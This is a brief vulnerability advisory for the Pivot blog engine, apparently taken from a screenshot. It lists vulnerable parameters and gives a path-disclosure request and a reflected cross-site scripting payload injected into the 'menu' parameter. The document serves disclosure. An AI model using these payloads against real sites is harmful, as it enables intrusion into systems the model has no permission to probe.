
Credits: InterN0T

External Links:

http://www.pivotlog.net/

-:: The Advisory ::-

Vulnerable Function / ID Calls:

url, menu, sort, check[], edituser, 
edit, blog, cat.

Path Disclosure:

http://[HOST]/pivot/pivot/tb.php?
tb_id=1&url='

Cross Site Scripting: (can only be 
triggered when One is not logged in).

http://[HOST]/pivot/pivot/index.php?
menu="><script>alert(0)</script><br
